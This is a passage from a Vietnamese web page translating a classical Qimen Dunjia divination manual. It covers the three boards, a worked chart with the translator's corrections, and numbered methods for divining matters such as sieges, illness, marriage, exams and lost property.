bài ca Quý nhân ở Kỳ môn cũng giống như ỏ Lục Nhâm. Chỉ cần sau Đông chí được Quý Âm, sau Hạ chí dùng Quý Dương là không dùng trong Kỳ môn. (câu này nói về cách an Quý nhân Quẻ Năm của Lục Nhâm thì không dùng trong Kỳ Môn).</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Bàn trên tượng Trời (chỉ 9 sao hay Tinh), bàn giữa tượng về người (nói 8 cửa), Bàn dưới tượng Đất (chỉ 9 cung). Bàn trên là Sao (Tinh), bàn giữa là Cửa (Môn), bàn dưới là Cung.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phép dùng:</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Khi xem cát hung, đầu tiên là xem nặng về 9 Sao, vì Sao thì ở Thiên bàn, cát hung thì do thiên bàn đã định sẵn. Sao (Tinh) khắc Môn thì cát, Môn khắc sao thì hung.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Khi ra đi hoặc tới, lánh thì nên xem nặng về 8 Cửa, vì 8 Cửa là Bàn Người (Nhân bàn), cát hung thì do người tự chiêm lấy. Thấy Môn khắc Cung thì cát. Cung khắc Môn thì hung, vì làm thương Người cho nên hung vậy.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Khi xây dựng, chôn cất, rời đổi, thì xem nặng về 9 Cung. Lấy 9 Cung là Địa bàn, các việc rời đổi, đều theo Địa mà khởi. Cho nên Môn Cung sinh nhau thì đều cát, khắc nhau thì đều hung. Đều lấy ý như trên mà suy thì những việc về Trời Người, không gì là không thấy suốt. Ở đây bảo cho người biết cách mà dùng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Truyền rằng: Kỳ môn đã chia 3 bàn (Thiên, Nhân, Địa). Trên dưới 6 bàn đều có 1 can, cung giữa địa bàn có kỳ nghi. (chú ý: Câu trên đây dịch đúng theo nguyên bản, nghe ra cũng lủng củng lắm. Vậy nên thích nghĩa như sau: Kỳ môn đã chia thành 3 bàn. Trên dưới 6 cung đều có 6 can (tức Lục Nghi), trên dưới 3 cung đều có 1 kỳ (tức Tam Kỳ). (Câu này muốn nói đến Lục nghi &#8211; Tam Kỳ thiên bàn và địa bàn).</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Sánh hợp trên và dưới (xem xét trên dưới), xem có thành cách hay không thành cách gì, thì hiển nhiên là biết. Như Giáp trên Bính, Ất trên Tân.v.v.v. Duy dưới sao chủ trong Môn bay đều ngầm dấu 1 can là phép Trực Sử trên Chi giờ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lại giữa đầu Trực phù khởi số đến Can giờ thì ngừng, tức là từ Giáp đến Ất, đến ....Quý. Để cầu Chi giờ, thì trong 8 môn cũng có 1 can, gọi là Can bay (Phi can). Can này không lộ ra ngoài cục diện, mà ở số ngoài bàn trên dưới của Chi giờ. Giờ thì dùng Giáp Ất... bày ra mà được, cho nên gọi ngầm dấu, như ẩn như hiện, biến hóa không cùng, cổ kim nay không một biết vậy.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Giả như trong Môn bay (tức 8 Cửa, bàn giữa) trước có Sao chủ. Trong Môn bay chợt có Canh bay tới (Giáp này câu chi giờ, Giáp Ất Ta bay lại, không lộ dấu vết) thì trăm việc, mặt ngoài tuy thấy đẹp đẽ, đầy đủ, mà trong thì thật là chật vật.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lại như Môn bay đã khắc Sao chủ, mọi việc xem đều thấy hung lắm, mà trong Môn bay chợt có Kỳ bay tới (tức Can bay Ất, Bính, Đinh), thì trăm việc, ngoài mặt tuy hung, mà thực ra ở trong được ngầm nhiều. Sách nói như ẩn như hiện, như có như không là nói về Can bay vậy.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đồ hình Thiên Nhân Địa tam bàn:</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ví dụ: ngày Ất Hợi, giờ Bính Tý, Hạ nguyên Tiết Đại thử Âm độn 4 cục.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mậu 4 Tân 1 Ất 5</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Kỷ 3 Nhâm 9 Bính 6</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Canh 2 Quý 8 Đinh 7</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ta có Sao Thiên Xung và Thương môn. Giờ Bính Tý thì Thiên Xung gia Bính 6 cung, Thương môn gia Khảm 1 cung.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thiên Trụ (Đinh)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tử (Canh)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tốn (Mậu) Thiên Tâm(Bính)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Kinh (Đinh)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ly (Nhâm) Thiên Bồng (Tân)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Khai (Bính)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Khôn (Canh)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thiên nhuế (Canh)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cảnh (Nhâm)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chấn (kỷ) </span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ất Thiên Nhậm(Quý- Ất)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hưu (Tân)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đoài (Đinh)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thiên Anh (Nhâm)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đỗ (Mậu)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cấn (Quý) Thiên Phụ (Mậu)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thương (can bay Kỷ)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Khảm (Tân) Thiên Xung (Kỷ)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Sinh (ất-Quý)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Càn (Bính)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Quẻ này Phương Đông có Canh gia Kỷ là Hình cách. Phương Tây Có Quý gia Đinh là Xà Yêu Kiều. Tại Khảm 1 có Thiên phụ và Thương môn tương tỷ lại được địa bàn khảm thuỷ sinh nên cát.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">1. Xem đầu quân (đi lính).</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lấy Thiên Xung là võ sĩ, Trực phù là chủ soái. Cung Trực phù sinh cung Thiên Xung, hoặc cung Thiên Xung sinh cung Trực phù thì mới thấy là vào hợp. Nếu hai bên khắc nhau thì không được thu dùng. Thiên Xung mà làm Trực phù thì một đi là làm bộ trưởng, sau tất đại dụng. Phục ngâm thì trở về ngay. Phản ngâm thì phản phúc không chuẩn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">2. Xem công thành (đánh thành).</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lấy 6 Canh là công, lấy Thiên Cầm là thủ (nguyên pháp nói: Canh là chúng quân, Cầm là công vào trung ương, cho nên chịu bị công).</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Như 6 Canh được khí vượng tướng, được cửa Khai gia vào cung 5 giữa (cung 5 ở giữa cũng có Môn đi qua mà không ký ở đấy) thì thành tất bị phá.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lại xem ở Địa bàn, cung Thiên Cầm đến đâu. Nếu vượng tướng được cửa cát thì tướng giữ thành không thể bắt nổi. Trái thế thì chết.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">3.Xem giữ thành</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lấy Thiên Cầm là thủ, Thiên bồng Sáu Canh là công. Cung Thiên Cầm được các cửa Hưu, Sinh, Khai, Cảnh lại vượng tướng, có sáu Bính: thành ấy không phá nổi. Nếu không vượng tướng và cửa cát, lại phạm Thiên Bồng, Lục Canh, phạm cung giữa thì không giữ nổi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">4. Xem giặc cướp (đạo tặc)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Binh địch đi lại, trước chia giới hạn. Từ Đông chí về sau lấy Khảm, Cấn, Chấn, Tốn làm trong. Ly, Khôn, Đoài, Kiền 4 cung là không đến.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cung có 6 Canh bị khắc là đóng doanh không ổn, tự sợ hãi mà lui. Sáu Canh khắc cung Canh đến, lại gặp Huyền vũ, Thiên Bồng, Bạch hổ các thần ấy tất đại chiến. Canh được Cửu thiên thiìđại trương thanh thế, thúc trống mà tiến. Canh được Cửu địa thì nên cuốn cờ im trống mà đi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Như giặc đã vào Cảnh, xem bao giờ đi. Thấy Sáu Canh ở 4 cung trong thì không đi, ở ngoài 4 cung là đi. Gom lại, lấy 6 Canh địa bàn, Can Chi Năm Tháng Ngày Giờ làm kyỳđi lại. Canh trên Năm (Năm là phương cát) mà có cách Thái bạch nhập huỳnh thì tuy giặc có lại, nhưng ở ngoài giới (ngoài 4 cung) cũng chủ không lại. Huỳnh nhập Thái bạch, tuy chủ giặc đi, mà ở trong giới thì cũng không đi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">5. Xem thành trong cảnh giặc có giữ được không?</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lấy cung Can giờ là Khách, cung Chi giờ là Chủ (tức cung phù, Sử) xem sinh khắc ra sao?</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Như cung Chi giờ địa bàn bị cung có Trực phù khắc chế, mà Chi giờ lại có 6 Canh, Huyền vũ thì thành này nên bỏ. Hoặc cung Trực sử tự bị dưới khắc, thành này cũng không thể ở, nên mau tránh lui.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Như cung Trực phù và cung Trực sử sinh nhau, hòa nhau hoặc cung Trực phù tự bị hình khắc thì kẻ địch 3 lần lại đều không thể đánh thắng, giữ thành không ngại.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">6. Xem được thua.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phàm chiến trận, lấy 2 cửa: Cảnh, Kinh làm chủ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Kinh nói: cửa Cảnh nên phá trận và phép trị loạn. Cần thấy cửa Kinh được Trực phù tới cung làm chủ. Cung sáu Canh tới làm Khách. Cung Trực phù khắc cung sáu Canh thì Chủ thắng. Cung sáu Canh khắc cung Trực phù thì Khách thắng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lại luận vượng tướng là thắng, hưu tù là bại.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Như Chủ được hai cửa Kinh, Cảnh hoặc cung của 2 cửa cùng với cung Khách sinh nhau thì Khách thắng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Như cung Chủ Khách sinh nhau tất có giảng hòa.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Như cung Chủ Khách đều vượng tướng, đều được 2 cửa, không hình khắc nhau, thì sức ngang nhau, hai bên cùng sợ không đánh mà lui.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Như sáu Canh là trực phù, thế là Chủ Khách cùng cung, 2 bên không chia thắng bại.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lại Can ngày trên Canh là Chủ thắng, Canh trên Can ngày là Khách thắng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Như khí Cốc vũ, thượng nguyên, dương độn, 5 cục, ngày Bính, Tân, giờ Nhâm Thìn. Thiên trụ là Trực phù trên có sáu Canh chủ hai bên không chia thắng bại, tự cùng rút tránh.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ất Canh (Phù)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nhâm</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đinh</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Bính</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mậu </span><br style="font-size: 16px;" /><span style="font-size: 16px;">Canh</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tân</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Quý </span><br style="font-size: 16px;" /><span style="font-size: 16px;">Kỷ</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Kinh (Sử)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lời người dịch: Khí Cốc vũ, sau Đông chí, trước hạ chí thì phải là độn dương chứ không phải là độn âm như bản nguyên viết. Ở đây, người dịch xin hoạch khóa này cho bạn đọc trông thấy rõ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Giờ Nhâm Thìn thuộc phù đầu Tuần giáp Thân Canh, vậy là Canh Giáp Thân Thiên Trụ Trực phù bay trên sáu Nhâm tại cung Cảnh. Kinh môn Trực sử bay trên sáu Kỷ ở cung Khai, bản nguyên viết Thiên trụ Trực phù trên có sáu Canh thì không đúng. Trên có sáu Quý, không phải sáu Canh. Nên nói dưới có sáu Canh thì đúng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">7. Xem về tin xa</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lấy cửa Cảnh là tin. Kinh nói: trên Cảnh dâng thơ và phá trận.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cửa Cảnh tới ngoài giới thì tin đến chậm, tới trong giới thì tin đến nhanh. Trên có cách cát thì tin cát, cách hung thì tin hung. Những cách môn bách (cửa bị bách ép), lao sông (Chu tước đầu giang) đều không có tin.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">8.Xem Xế lớn cát hung.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lấy Trực phù là Sứ hộ, cửa Khai là sao quan, cung của cửa Khai bị cung của Trực phù khắc chế, lại hưu tù phế một và không có sao cát, cách cát chủ bị đòi hỏi. Vượng Tướng thì chủ bị bãi chức. Được sao cát thì giáng cấp.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cửa Khai không bị cung Trực phù khắc chế, lại còn sinh nhau nữa thì không việc gì.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">9.Xem bản văn được phê sớm hay muộn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cung sáu Đinh và cung Trực sử sinh nhau thì sớm, khắc nhau thì muộn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lại xem sáu Đinh tới đâu, lấy Can Chi ngày xem mà định ngày lĩnh phê.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">10.Xem quan mới đến nhận chức tính nết thế nào, người ở đâu.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lấy cửa Khai là sao Quan. 9 sao là tâm tính, Can trời là phận dã (can thiên bàn).</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Như cửa Khai trên có Sao cát là người tốt, Sao hung là người ác.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thiên phụ thì tâm tính văn minh. Thiên Nhậm thì nhân từ. Thiên Tâm thì lòng thiện, ngay thẳng. Thiên Cầm thì trung hậu. Thiên Xung thì rắn ác. Thiên Ương thì oanh liệt. Thiên nhuế thì thâm độc. Thiên Trụ thì gian quỷ đại ác.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Giáp là dân hán. Ất là dân hải ngoại và Đông di. Bính là Sở. Đinh là Đại, Giang hoài nam. Mậu, Kỷ là Hàn, Nguỵ, Trung châu, Hà tế. Canh là Tần. Tân là Hoa. Nhâm là Yên, Triệu. Quý là Thường, Hung.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">11.Xem quan sai phái hoãn cấp.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lấy Can giờ là ta, Can ngày là Quan trưởng. Sáu Đinh là công văn. Trực sử là công sai.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nếu cung Trực phù khắc cung Thiên ất (án Thiên ất này là Can giờ, Can giờ trên trời là Thiên ất), mà Sáu Đinh tới đất trong giới thì việc sai chậm hoãn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Như cung Trực phù khắc cung Thiên ất, mà Trực sử tới đất ngoài thì việc sai gấp.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lại có kích hình tới thì ý chí ác, ba kỳ đến thì thiện. Nếu sinh nhau thì công sai và quan trưởng gặp nhau vui vẻ, khắc nhau thì thấy giận.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lại xem sáu Canh là ngục trời (thiên ngục), nếu tới cung hưu tù thì đi lần thứ 2 là phải kết, vượng tướng thì không thể kết.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">12. Xem rời đổi cát hung.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lấy 9 sao, 9 cung chia phương hướng định xem có thể được hay không.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Như phương ấy trên có ba Kỳ, cửa cát, lại được Thiên cầm, 4 tháng Quý đều cát. Được Thiên Phụ: Xuân Hạ đại cát. Được Thiên Tâm: Thu Đông lợi lớn. Còn các sao khác đều không lợi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đầu lấy giờ lại mà xem, xét sao nào là Thiên ất mà định. Sau đấy lấy giờ người lại xem mà phát xem. Không giống như giờ bói toán trong Lục nhâm.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">13.Xem chim sẻ kêu.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lấy Chu tước làm chủ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Xét Chu tước tới Kỳ nào, Môn nào để quyết việc.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Như cửa Khai được Kỳ thì chủ có thân bằng đến, hoặc người đi xa về, hoặc chủ có rượu thịt (ở đây đều lấy cửa Khai mà đoán. Nhân bàn để đoán việc về người, đây đưa ra một phương mà thôi).</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cửa Hưu được Kỳ chủ có việc mừng (Hưu là mừng), tin mừng và việc hôn nhân.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cửa Sinh được Kỳ chủ việc được ruộng vườn, sản nghiệp, của cải, lợn súc (đều cầm phép đoán cửa Sinh).</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nếu không được ba cửa cát và Môn bách, Kỳ mộ thì đều chủ không có quan hệ gì.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cần xem cửa Cảnh được cách cát thì có tin lo lắng hoặc có buồn phiền nhỏ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">14.Xem thăng lên (thăng thiên)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Khi đến nhậm chức đã lâu ngày, chưa được cất nhắc, muốn biết thời điểm nào được thăng, nên lấy cửa Khai mà quyết. Nhân vì cửa Khai là Quan giữ việc phát ấn. Môn trên cung sinh vượng, lại được ba Kỳ, Đức hợp, cách cát. Lại được Năm Tháng (Tuế, Nguyệt kiến) có cát thần đến sinh thì tất là được cất nhắc lên cao.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Được cách cát mà không vượng tướng, cách cát mà Năm tháng không đến sinh nhau thì cũng không được cất nhắc.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">15. Xem thi hương, thi hội.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lấy Can ngày là sĩ tử, Trực phù là Tổng tài, Thiên Ất (tức Trực sử, đây chỉ vào người quý mà nói, không phải là Trực phù. Nghi tức Lục nhâm gọi là buông rèm) là giám khảo (phòng sư). Sáu Đinh là văn chương.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cung Trực phù khắc cung Can ngày, thầy tòa (tòa sư) không lấy. Cung Thiên Ất khắc cung Can ngày, thày phòng (phòng sư) không tiến.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cung sáu Đinh khắc cung Can ngày, Can ngày khắc cung sáu Đinh, cùng là sáu Đinh hưu tù phế một, đều chủ đề mục rất khó, văn chương sai ý.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Như cung Trực phù, cung Thiên Ất đến sinh cung Can ngày, cung sáu Đinh cũng được vượng tướng thì tất trúng, khuyết một thì không trúng. Khó khăn là cách này phải toàn vẹn thì cầu được, đó cũng là chí lý. Trong Lục nhâm cũng dùng phép này suy.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">16. Xem bệnh ngày nào khỏi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lấy Can ngày của người bệnh làm chủ (ngày trong 3 chữ), lấy Thiên nhuế là thần bệnh. Lấy 2 cửa Sinh Tử làm sống chết.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Như Can ngày tới cửa Sinh thì sống, không chết (chỗ này bản nguyên viết: nhật can lạc tại môn Sinh chủ bất tử. Đúng ra phải viết: Nhật can lạc tại Sinh môn, sinh, bất tử)( đều dùng chữ thiên bàn). Được cửa Tử thì không khỏi. Lại gặp Can ngày hưu tù, được sao hung, cách hung thì chắc chết.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Còn sáu cửa khác thì chủ mê man. Lấy ngày Thiên nhuế gặp phế một là kỳ khỏi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Xem con gái (nhi nữ) bệnh mà Can Giờ vào Mộ cũng chết.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">17. Xem đến yết (Can yết).</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Xem đến yết chuyên xét cửa Hưu. Lấy phận cung Cửa Hưu là người đến gặp (như Thiên bàn Hưu trên Chấn thì Chấn là bản cung) cung Can Giờ là người đi (Can Giờ trời đến đến trên Khảm địa bàn là loại thuỷ).</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cung cửa Hưu sinh cung Can Giờ, mà cung Can Giờ lại có 3 Kỳ tới thì được vừa ý. Nếu khắc chế nhau, lại không có ba Kỳ thì không được gặp, hoặc không vui vẻ mà điều cần không được vừa ý.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lại cần hai cung vượng tướng, nếu một cung không tốt thì không cát.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nếu phương đến gặp được cửa Hưu tới cũng được gặp.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">18. Xem lùng bắt (bổ tróc).</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lấy Lục hợp là người trốn. Lấy cửa Thương là người đi bắt (toàn lấy 8 cửa làm chủ, vì 8 cửa là Nhân bàn chủ việc về người).</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Như cung Lục hợp (nói Lục hợp Thiên bàn tới 1 cung ở địa bàn. Sau đây hễ nói đến cung thì theo lệ này). Khắc cung cửa Thương thì không thể bắt được. Trái thế thì dễ bắt.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cửa Thương sinh cung Lục hợp thì người đi bắt không ra sức thực tất là do nhận hối lộ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cửa Thương Lục hợp cùng cung thì hai bên thông đồng nhau. Gặp cách Niên Nguyệt Nhật Thời thì có thể bắt được. Thiên cương thấp cũng vậy.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">19. Xem hôn nhân.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lấy Sáu Ất là Nữ, Sáu Canh là Nam, lấy nghĩa ở chuyện Giáp đem em gái là Ất gả cho Canh.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Như cung Ất và Canh tới, cùng sinh nhau hợp nhau thì thành. Hai bên khắc nhau thì không thành (như địa bàn Tý Mão hình nhau).</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lại lấy Lục hợp trời là người mối. Như cung Lục hợp sinh cung Lục ất thì người mối hướng về nhà Nữ. Sinh cung Sáu Canh thì người mối hướng về nhà Nam.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cung Sáu Canh khắc cung Sáu Ất thì nhà gái sợ nhà trai mà không gả. Cung Sáu Ất khắc cung sáu Canh thì nhà trai hiền mà nhà gái không lấy.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cung Sáu Ất có kích hình thì người gái hung ác, có Đức hợp thì tính người gái hiền hòa.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cung Sáu Canh có thần hung thì tính người nam bạo liệt, có Đức hợp thì tính hiền hậu.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">20. Xem chạy mất.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lấy Can giờ là chủ mất (trong Lục nhâm dung can ngày cũng cùng một lý). Lục hợp là vật bị mất. Nên lấy cung tới luận. Lại lấy cung Lục hợp và cung Can giờ xét xem ở trong hay ngoài để chia xa gần.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Như Can ngày Lục hợp đều ở trong thì dễ tìm, đều ở ngoài thì khó tìm. Lục hợp ở ngoài, Can ngày ở trong thì khó tìm.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lại lấy cung có Lục hợp làm phương hướng. Như được sao vượng tướng, lại tới 4 cửa Khai, Hưu, Sinh, Đỗ thì không thể tìm được. Trái thế thì được.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Gặp Cửu địa, Thái âm (bản nguyên viết là Thái Dương) thì có người đem giấu. Gặp Cửu Thiên thì chạy xa. Gặp Huyền vũ thì bị người lấy cắp đem đi. Gặp Đằng xà có người trói buộc. Gặp Chu tước được tin tức. Gặp Câu trận có người buộc dắt đi (trên đây chỉ sự gặp như trong Lục nhâm).</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lại xem Sáu Canh, gặp Niên cách thì trong năm tìm thấy, Nguyệt cách thì trong tháng tìm thấy, Nhật cách thì trong ngày tìm thấy, Thời cách thì trong giờ thấy.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">21. Xem vay mượn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lấy Trực phù là người chủ vật. Thiên Ất (tức Trực sử, đều phỏng đây suy ra) là người đi vay. Đều dung cung tới sinh khắc mà luận.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cung Trực phù sinh cung Thiên Ất, cung Thiên Ất khắc cung Trực phù thì vay mượn được. Cung Trực phù khắc cung Thiên Ất, cung Thiên Ất sinh cung Trực phù thì không vay được.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">22. Xem thi võ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lấy Trực phù làm chủ khảo, Can giờ là người đi thi. Giáp Thân Canh là số lẻ (cơ). Giáp Ngọ Tân là hồng tâm, cửa Cảnh là mũi tên mà luận.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chuyên xét cung tới của Giáp Thân Canh, nếu khắc cung Giáp Ngọ Tân hoặc xung cung, đều là tên vào hồng tâm.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lại xem cửa Cảnh, được vượng tướng, lại cùng cung Trực phù sinh nhau, chủ trúng. Khuyết một thì mũi tên không trúng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">23. Xem cầu tiến.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nên chia Hưu Dụng. Lấy cung cửa Sinh tới là Hưu. Sao trên cửa Sinh làm dụng, Dụng sinh Hưu thì cát. Hưu sinh Dụng thì không cát.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Dụng vượng Hưu suy, Hưu tuy khắc Dụng không cát lắm.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hưu vượng, Dụng suy. Dụng tuy khắc Hưu cũng không quá hại.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đại để, xét cung mà cửa tới mà phân. Lại xét trên dưới ba bàn, cách cục cát hung như thế nào. Tinh cát, Sao cát thì điều cầu vừa ý. Có một không cát, chỉ cầu được nửa. Hưu Dụng không cát, điều cầu hoàn toàn không được.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">24. Xem chủ thuyền thiện ác.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lấy Chấn cung 3 là chủ thuyền, lấy sao trên thiên bàn mà định thiện ác của chủ thuyền.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên cung Chấn được ba sao: Phụ Tâm Cầm thì rất cát. Sao Xung, Nhậm thì trung cát, nhà thuyền này thực là người tốt. Được Ương Nhuế, Trụ, Bồng thì rất hung, không nên lên thuyền đó.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">25. Xem người ra ngoài có yên không.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trước định phương hướng. Xét thấy phương ấy, 2 bàn trên dưới được Ba kỳ, Môn cát (hai bàn trời đất đều có kỳ môn) và các cách cát thì yên, trái thế không yên.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">26. Xem hỏi bạn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Khi dùng việc trong kỳ môn, chuyên chọn phương hướng và giờ. Như ta muốn hỏi bạn, tìm người, lấy phương đi tới ở địa bàn làm chủ, thiên bàn là khách. Chủ khách cần sinh hợp nhau, lại được môn cát, cách cát thì tất cùng rời đi. Nếu Môn hung, trên dưới hai bàn lại khắc chế nhau thì không rời. Canh làm cách Niên, Nguyệt, Nhật, Thời, gặp thế thì cũng không rời.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">27. Xem tuyết.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lấy 2 cung Kiền Đoài làm chủ. Cung Thiên tâm tức Kiền. Sao Thiên Tâm gặp 2 Can Nhâm Quý và tới cung Đoài. Hoặc sao Thiên Trụ gặp 2 can Nhâm Quý và tới cung Kiền đều chủ có tuyết. Lấy can ở cung tới được của 